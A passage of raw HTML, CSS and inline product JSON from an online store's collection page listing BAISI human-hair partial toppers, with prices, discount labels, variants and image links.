      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$99.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$99.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$198.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$99.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7500858392659,"title":"BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig)","handle":"baisi-natural-black-straight-partial-toppernot-a-wig","description":"\u003ctable style=\"height: 161.354px; width: 100.018%;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003eClips\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003e5 Clips inside\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-10-09T09:27:15+08:00","created_at":"2024-12-31T09:30:37+08:00","vendor":"USA","type":"topper","tags":["salenow","topper","Udiscounts","WIG UNDER $100"],"price":9900,"price_min":9900,"price_max":10900,"available":true,"price_varies":true,"compare_at_price":19800,"compare_at_price_min":19800,"compare_at_price_max":21800,"compare_at_price_varies":true,"variants":[{"id":43158794403923,"title":"Black color","option1":"Black color","option2":null,"option3":null,"sku":"A9-0000157","requires_shipping":true,"taxable":false,"featured_image":{"id":40186773405779,"product_id":7500858392659,"position":1,"created_at":"2025-12-02T09:45:21+08:00","updated_at":"2025-12-25T16:54:08+08:00","alt":"USA topper Black color BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig)","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-black-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056090.jpg?v=1766652848","variant_ids":[43158794403923]},"available":true,"name":"BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig) - Black color","public_title":"Black color","options":["Black color"],"price":9900,"weight":500,"compare_at_price":19800,"inventory_quantity":-119,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"USA topper Black color BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig)","id":31545491128403,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-black-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056090.jpg?v=1766652848"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43158794436691,"title":"Blonde color","option1":"Blonde color","option2":null,"option3":null,"sku":"A9-0000525","requires_shipping":true,"taxable":false,"featured_image":{"id":40324867260499,"product_id":7500858392659,"position":4,"created_at":"2025-12-23T18:30:34+08:00","updated_at":"2025-12-24T01:17:00+08:00","alt":"USA topper Blonde color BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig)","width":2048,"height":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-blonde-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1212953741.png?v=1766510220","variant_ids":[43158794436691]},"available":true,"name":"BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig) - Blonde color","public_title":"Blonde color","options":["Blonde color"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"USA topper Blonde color BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig)","id":31670515499091,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-blonde-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1212953741.png?v=1766510220"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43363842785363,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-black-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056090.jpg?v=1766652848","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056091.jpg?v=1766652788","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-natural-black-straight-partial-topper-not-a-wig-baisi-natural-black-straight-partial-topper-not-a-wig-1196845841.jpg?v=1764640004","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-blonde-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1212953741.png?v=1766510220","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-loose-wavy-partial-topper-not-a-wig-baisi-loose-wavy-partial-topper-not-a-wig-1200376924.jpg?v=1766486249","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-black-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056090.jpg?v=1766652848","options":["Color"],"media":[{"alt":"USA topper Black color BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig)","id":31545491128403,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-black-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056090.jpg?v=1766652848"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-black-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056090.jpg?v=1766652848","width":1080},{"alt":"USA topper BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig)","id":31545491095635,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056091.jpg?v=1766652788"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1213056091.jpg?v=1766652788","width":1080},{"alt":"USA topper BAISI Natural Black Straight Partial Topper(Not A Wig)","id":31161830080595,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-natural-black-straight-partial-topper-not-a-wig-baisi-natural-black-straight-partial-topper-not-a-wig-1196845841.jpg?v=1764640004"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-baisi-natural-black-straight-partial-topper-not-a-wig-baisi-natural-black-straight-partial-topper-not-a-wig-1196845841.jpg?v=1764640004","width":960},{"alt":"USA topper Blonde color BAISI Black\u0026Blonde Straight Partial Topper(Not A Wig)","id":31670515499091,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-blonde-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1212953741.png?v=1766510220"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-topper-blonde-color-baisi-black-blonde-straight-partial-topper-not-a-wig-baisi-black-blonde-straight-partial-topper-not-a-wig-1212953741.png?v=1766510220","width":2048},{"alt":"Topper topper BAISI Loose Wavy Partial Topper(Not A Wig)","id":31289608044627,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-loose-wavy-partial-topper-not-a-wig-baisi-loose-wavy-partial-topper-not-a-wig-1200376924.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-loose-wavy-partial-topper-not-a-wig-baisi-loose-wavy-partial-topper-not-a-wig-1200376924.jpg?v=1766486249","width":1080},{"alt":"TOPPER topper Color Customization BAISI Partial Topper Unit( NOT A WIG)","id":31266204811347,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 161.354px; width: 100.018%;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003eClips\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003e5 Clips inside\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 26.8924px;\"\u003e\n\u003ctd style=\"height: 26.8924px; width: 31.3071%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 26.8924px; width: 64.1711%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7595324768339" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 1b/27# Straight Partial Topper (Not A Wig)" data-price="10900"  data-product-id="7595324768339">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-1b-27-straight-partial-topper-not-a-wig" title="BAISI 1b/27# Straight Partial Topper (Not A Wig)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916178_{width}x.png?v=1761622959"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916178_500x.png?v=1761622959"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR topper BAISI 1b/27# Straight Partial Topper (Not A Wig)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916178_500x.png?v=1761622959" alt="BAISI HAIR topper BAISI 1b/27# Straight Partial Topper (Not A Wig)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-1b-27-straight-partial-topper-not-a-wig">
      
      <span class="prod-title">BAISI 1b/27# Straight Partial Topper (Not A Wig)</span>
    </a>
    
    <div product-id="7595324768339" product-handle="baisi-1b-27-straight-partial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7595324768339,"title":"BAISI 1b\/27# Straight Partial Topper (Not A Wig)","handle":"baisi-1b-27-straight-partial-topper-not-a-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e1B\/27 Color\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eClips\u003c\/td\u003e\n\u003ctd\u003e5 Clips inside\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eShipping Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-7Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-09T14:22:16+08:00","created_at":"2025-05-08T14:00:35+08:00","vendor":"BAISI HAIR","type":"topper","tags":["salenow","topper","Udiscounts"],"price":10900,"price_min":10900,"price_max":11900,"available":true,"price_varies":true,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":23800,"compare_at_price_varies":true,"variants":[{"id":43158804889683,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000521","requires_shipping":true,"taxable":false,"featured_image":{"id":39772368207955,"product_id":7595324768339,"position":1,"created_at":"2025-10-09T14:20:53+08:00","updated_at":"2025-10-28T11:42:39+08:00","alt":"BAISI HAIR topper BAISI 1b\/27# Straight Partial Topper (Not A Wig)","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916178.png?v=1761622959","variant_ids":[43158804889683]},"available":true,"name":"BAISI 1b\/27# Straight Partial Topper (Not A Wig) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":10900,"weight":300,"compare_at_price":21800,"inventory_quantity":-62,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR topper BAISI 1b\/27# Straight Partial Topper (Not A Wig)","id":31163251851347,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916178.png?v=1761622959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43158804922451,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1b\/27# Straight Partial Topper (Not A Wig) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":11900,"weight":300,"compare_at_price":23800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916178.png?v=1761622959","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916177.png?v=1761622959","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916175.png?v=1761622959","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916176.png?v=1761622959","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1161386468.jpg?v=1761622959","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916178.png?v=1761622959","options":["Color"],"media":[{"alt":"BAISI HAIR topper BAISI 1b\/27# Straight Partial Topper (Not A Wig)","id":31163251851347,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916178.png?v=1761622959"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916178.png?v=1761622959","width":1080},{"alt":"BAISI HAIR topper BAISI 1b\/27# Straight Partial Topper (Not A Wig)","id":31163251884115,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916177.png?v=1761622959"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916177.png?v=1761622959","width":1080},{"alt":"BAISI HAIR topper BAISI 1b\/27# Straight Partial Topper (Not A Wig)","id":31163251949651,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916175.png?v=1761622959"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916175.png?v=1761622959","width":1080},{"alt":"BAISI HAIR topper BAISI 1b\/27# Straight Partial Topper (Not A Wig)","id":31163251916883,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916176.png?v=1761622959"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1196916176.png?v=1761622959","width":1080},{"alt":"BAISI HAIR topper BAISI 1b\/27# Straight Partial Topper (Not A Wig)","id":29580547129427,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1161386468.jpg?v=1761622959"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-baisi-1b-27-straight-partial-topper-not-a-wig-baisi-1b-27-straight-partial-topper-not-a-wig-1161386468.jpg?v=1761622959","width":1000},{"alt":null,"id":31163251621971,"position":6,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/a17ba464f8af4c7684d973aeea6c3300.thumbnail.0000000000.jpg?v=1759990873"},"aspect_ratio":0.563,"duration":11980,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/a17ba464f8af4c7684d973aeea6c3300\/a17ba464f8af4c7684d973aeea6c3300.SD-480p-1.5Mbps-59176915.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/a17ba464f8af4c7684d973aeea6c3300\/a17ba464f8af4c7684d973aeea6c3300.HD-1080p-7.2Mbps-59176915.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/a17ba464f8af4c7684d973aeea6c3300\/a17ba464f8af4c7684d973aeea6c3300.HD-720p-4.5Mbps-59176915.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/a17ba464f8af4c7684d973aeea6c3300\/a17ba464f8af4c7684d973aeea6c3300.m3u8?v=0","width":606}]},{"alt":"TOPPER topper Color Customization BAISI Partial Topper Unit( NOT A 